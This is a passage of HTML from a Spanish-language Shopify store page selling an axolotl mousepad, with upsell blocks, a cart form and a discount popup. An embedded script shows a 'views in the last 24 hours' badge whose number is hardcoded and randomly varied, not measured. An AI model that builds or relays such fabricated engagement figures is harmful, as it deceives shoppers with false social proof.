      </div><form method="post" action="/cart/add" id="product-form-template--17506800336959__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17506800336959__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39991729717311"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
  
<div
  id="Quantity-Form-template--17506800336959__main"
  class="product-form__input product-form__quantity"
  
><label class="quantity__label form__label" for="Quantity-template--17506800336959__main">
    Cantidad
    <span class="quantity__rules-cart no-js-hidden hidden">
      <span class="loading-overlay hidden">
        <span class="loading-overlay__spinner">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </span>
      </span>
      <span
        >(<span class="quantity-cart">0</span> en el carrito)</span
      >
    </span>
  </label>
  <quantity-input
    class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
    data-section="template--17506800336959__main"
  >
    <button class="quantity__button no-js-hidden" name="minus" type="button">
      <span class="visually-hidden">Reducir cantidad para Mousepad Axolotzin Quimico Ajolote</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

    </button>
    <input
      class="quantity__input"
      type="number"
      name="quantity"
      id="Quantity-template--17506800336959__main"
      data-cart-quantity="0"
      data-min="1"
      min="1"
      
      step="1"
      value="1"
      form="product-form-template--17506800336959__main"
    >
    <button class="quantity__button no-js-hidden" name="plus" type="button">
      <span class="visually-hidden">Aumentar cantidad para Mousepad Axolotzin Quimico Ajolote</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

    </button>
  </quantity-input>
</div>




            
            <button
              id="ProductSubmitButton-template--17506800336959__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="d4d8c3f62818455eac33d579a65cd9d6" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:39991729717311,&quot;requiresShipping&quot;:true}]" shop-id="25551372351" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="7123515408447" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form><link href="//ajolotito.com.mx/cdn/shop/t/41/assets/component-pickup-availability.css?v=132348821858131657411762798621" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39991729717311"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/pickup-availability.js?v=79308454523338307861762798621" defer="defer"></script></div>


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="styles.css">
  <title>Product View Counter</title>
  <style>
    .view-container {
      display: flex;
      align-items: center;
      font-family: Arial, sans-serif;
    }
.view-badge {
    background-color: #f3e6e2;
    color: #d74f33;
    border-radius: 16px;
    font-weight: bold;
    margin-right: 10px;
    padding: 0px 8px;
    font-size: 11px;
    line-height: 20px;
}
    .view-text {
      font-size: 12px;
line-height:19px;
font-weight: normal;
color #474747
    }
  </style>
</head>
<body>
  <div class="view-container">
    <div class="view-badge">Visitas</div>
    <div class="view-text">Durante las últimas 24 horas, este producto ha sido visto <span id="view-count">925</span> veces.</div>
  </div>

  <script>
    
    const initialViewCount = 925;
    const variation = Math.floor(Math.random() * 41) - 20;
    const newViewCount = initialViewCount + variation;

    
    document.getElementById("view-count").innerText = newViewCount;

   
    if (!localStorage.getItem("lastUpdated") || Date.now() - localStorage.getItem("lastUpdated") > 86400000) {
      localStorage.setItem("viewCount", newViewCount);
      localStorage.setItem("lastUpdated", Date.now());
    } else {
      document.getElementById("view-count").innerText = localStorage.getItem("viewCount");
    }
  </script>
<style>  </style>
</body>
</html>





<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🔥OFERTA EXCLUSIVA🔥
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="peluche-gigante-ajolote"
            data-toggle="true"
            data-id="41348318232639"
            data-product-id="7663842787391"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/Sc90c14f4f88046c28da855d5fcdc0763A.jpg?v=1733950137&width=500"
                      alt="Peluche Gigante Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Peluche Gigante Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$449.10 </span></span>
                      <span class='compare-price'><span class=money>$799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Medida]">
                            
<option
                                value="45 cm"
                                class=""
                                
                              >
                                45 cm
                              </option>
                            
<option
                                value="60 cm"
                                class=""
                                
                              >
                                60 cm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":41348318232639,"title":"45 cm","option1":"45 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32816440442943,"product_id":7663842787391,"position":2,"created_at":"2024-12-11T14:48:55-06:00","updated_at":"2024-12-11T14:48:57-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S2e2b8b2840a9482483ceebced0551cc64.jpg?v=1733950137","variant_ids":[41348318232639]},"available":true,"name":"Peluche Gigante Ajolote - 45 cm","public_title":"45 cm","options":["45 cm"],"price":49900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25480794636351,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S2e2b8b2840a9482483ceebced0551cc64.jpg?v=1733950137"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41348318265407,"title":"60 cm","option1":"60 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32816440475711,"product_id":7663842787391,"position":3,"created_at":"2024-12-11T14:48:55-06:00","updated_at":"2024-12-11T14:48:57-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S23b4d888c1484d33aaf016cf1a1883afk.jpg?v=1733950137","variant_ids":[41348318265407]},"available":true,"name":"Peluche Gigante Ajolote - 60 cm","public_title":"60 cm","options":["60 cm"],"price":79900,"weight":0,"compare_at_price":119900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25480794669119,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S23b4d888c1484d33aaf016cf1a1883afk.jpg?v=1733950137"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-0"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41348318232639">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7663842787391" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="bolsa-tote-ajolote-ovni"
            data-toggle="true"
            data-id="41925870157887"
            data-product-id="7864600068159"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/minimalistic-mockup-of-a-tote-bag-lying-on-a-customizable-background-28946_12.png?v=1753988904&width=500"
                      alt="BOLSA TOTE AJOLOTE PLATILLO OVNI"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      BOLSA TOTE AJOLOTE PLATILLO OVNI
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$119.20 </span></span>
                      <span class='compare-price'><span class=money>$399.00 </span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-1"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41925870157887">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7864600068159" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="mexican-gamer-oversized-unisex"
            data-toggle="true"
            data-id="42377507536959"
            data-product-id="7871057330239"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342&width=500"
                      alt="MEXICAN GAMER OVERSIZED UNISEX"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      MEXICAN GAMER OVERSIZED UNISEX
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$431.10 </span></span>
                      <span class='compare-price'><span class=money>$999.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Talla]">
                            
<option
                                value="CH"
                                class=""
                                
                              >
                                CH
                              </option>
                            
<option
                                value="M"
                                class=""
                                
                              >
                                M
                              </option>
                            
<option
                                value="G"
                                class=""
                                
                              >
                                G
                              </option>
                            
<option
                                value="EG"
                                class=""
                                
                              >
                                EG
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42377507536959,"title":"CH","option1":"CH","option2":null,"option3":null,"sku":"AJOZ-0003","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - CH","public_title":"CH","options":["CH"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507569727,"title":"M","option1":"M","option2":null,"option3":null,"sku":"AJOZ-0004","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - M","public_title":"M","options":["M"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507602495,"title":"G","option1":"G","option2":null,"option3":null,"sku":"AJOZ-0005","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - G","public_title":"G","options":["G"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507635263,"title":"EG","option1":"EG","option2":null,"option3":null,"sku":"AJOZ-0006","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - EG","public_title":"EG","options":["EG"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-2"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42377507536959">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7871057330239" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>




<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
    "
  >
    <span data-mce-fragment="1">Mousepad 21X18 CM</span><br data-mce-fragment="1"><br data-mce-fragment="1"><span data-mce-fragment="1">-Hecho en México.</span>
  </div>


          <a href="/products/mousepad-axolotzin-quimico-ajolote" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17506800336959__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17506800336959__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&width=550 550w,//ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&width=1100 1100w,//ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&width=1445 1445w,//ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&width=1680 1680w,//ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403&width=1445"
    alt="Mousepad Axolotzin Quimico Ajolote"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="23028917796927"
  ></div>
  </div>
</product-modal>


  
<script src="//ajolotito.com.mx/cdn/shop/t/41/assets/product-modal.js?v=52128055760098790431762798621" defer="defer"></script>
    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/media-gallery.js?v=116888628631191181381762798621" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17506800336959__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17506800336959__main"]') ||
        document.querySelector('variant-selects[data-section="template--17506800336959__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17506800336959__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17506800336959__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mousepad Axolotzin Quimico Ajolote",
      "url": "https:\/\/ajolotito.com.mx\/products\/mousepad-axolotzin-quimico-ajolote",
      "image": [
          "https:\/\/ajolotito.com.mx\/cdn\/shop\/products\/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403\u0026width=1920"
        ],
      "description": "Mousepad 21X18 CM-Hecho en México.",
      "sku": "MP-AJAX-0047",
      "brand": {
        "@type": "Brand",
        "name": "AJOLOTITO"
      },
      "offers": [{
            "@type" : "Offer","sku": "MP-AJAX-0047","availability" : "http://schema.org/InStock",
            "price" : 89.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/mousepad-axolotzin-quimico-ajolote?variant=39991729717311"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17506800336959__17628917003e4d8642" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--17506800336959__related-products" class="shopify-section section"><style data-shopify>.section-template--17506800336959__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17506800336959__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17506800336959__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17506800336959__related-products&product_id=7123515408447&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="5"
    data-display-timer="true"
    data-timer-duration="1"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  EN TU PRIMER COMPRA
                </span><span class="title h1">
                  15% DE DESCUENTO
                </span></h2><div class="popup-modal__text">
              <p>APLICA EN COMPRAS MAYORES DE $1599</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Correo electrónico
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Suscribirse"
                >
                  REGISTRARME
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">NO, GRACIAS</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Disfruta tu
              </span><span class="title h2">
                DESCUENTO
